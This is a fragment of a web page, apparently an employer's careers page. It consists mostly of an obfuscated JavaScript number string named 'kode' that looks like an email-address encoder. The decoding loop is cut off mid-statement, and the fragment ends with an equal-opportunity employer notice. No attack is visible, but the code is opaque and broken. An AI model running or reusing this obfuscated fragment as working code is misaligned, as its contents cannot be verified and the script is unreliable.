
52 52 35 55 51 52 35 54 51 52 35 55 60 55 52 35 53 51 52 35 58 51 52
35 51 51 52 35 58 52 57 35 35 59 52 52 35 60 54 55 52 35 51 52 52 35
55 52 52 35 54 51 52 35 55 51 55 35 35 60 52 52 35 52 51 52 35 55 52
52 35 54 51 52 35 57 52 52 35 60 51 52 35 58 59 55 56 35 35 53 55 55
57 35 35 52 53 55 55 35 35 53 55 55 57 35 95 37 53 110 62 103 114
64 104 114 110 104 103 118 49 111 115 119 108 95 42 43 95 42 35
62 44 64 123 95 42 95 42 105 62 117 114 108 43 51 64 108 62 110 63
103 114 49 104 104 111 106 113 107 119 108 62 46 46 126 44 46 123
86 64 117 119 113 108 49 106 117 105 112 114 107 70 117 100 114
70 104 103 115 43 117 100 104 118 113 76 43 119 114 110 104 103
108 94 48 96 44 54 128 44 114 110 104 103 123 64 62 37 62 123 64
42 42 62 105 114 117 43 108 64 51 62 108 63 43 110 114 103 104 49
111 104 113 106 119 107 48 52 44 62 108 46 64 53 44 126 123 46 64
110 114 103 104 49 102 107 100 117 68 119 43 108 46 52 44 46 110
114 103 104 49 102 107 100 117 68 119 43 108 44 128 110 114 103
104 64 123 46 43 108 63 110 114 103 104 49 111 104 113 106 119
107 66 110 114 103 104 49 102 107 100 117 68 119 43 110 114 103
104 49 111 104 113 106 119 107 48 52 44 61 42 42 44
62";kode=kode.split(' ');x='';for(i=0;i */
.
FOCUS North America is an Equal Opportunity Employer.